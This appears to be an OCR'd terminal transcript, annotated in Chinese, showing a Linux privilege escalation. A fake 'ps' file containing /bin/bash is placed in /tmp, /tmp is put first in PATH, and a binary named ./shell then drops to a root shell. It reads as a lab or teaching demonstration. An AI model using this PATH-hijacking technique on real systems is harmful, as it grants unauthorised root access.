 andy@ubuntu:~$ cd /tmp
andy@ubuntu:/tmp$ echo "/bin/bash" > ps 将bash写入到ps文件
andy@ubuntu:/tmp$ ls
config-err-ljgjXJ
ps
snap.snap-store
ssh-quPtNBFqpY4R
systemd-private-3a213c1bf3b14a97bd00b89356d2f8a4-colord.service-9t0Yeg
systemd-private-3a213c1bf3b14a97bd00b89356d2f8a4-ModemManager.service-DrAHs
systemd-private-3a213c1bf3b14a97bd00b89356d2f8a4-switcheroo-control.service
df
systemd-private-3a213c1bf3b14a97bd00b89356d2f8a4-systemd-logind.service-bID
systemd-private-3a213c1bf3b14a97bd00b89356d2f8a4-systemd-resolved.service-P
systemd-private-3a213c1bf3b14a97bd00b89356d2f8a4-upower.service-i1DIIi
tmprlh2ny0j
tracker-extract-files.1000
tracker-extract-files.125
VMwareDnD
vmware-root_743-4257135038
andy@ubuntu:/tmp$ chmod 777 ps 赋予普通用户可执行权限
andy@ubuntu:/tmp$ export PATH=/tmp:$PATH 将tmp目录写入环境变
andy@ubuntu:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/game
r/local/games:/snap/bin
andy@ubuntu:/tmp$ cd /home/andy
andy@ubuntu:~$ ./shell 调用ps命令，由于tmp目录在前面优先执
root@ubuntu:~# cd /tmp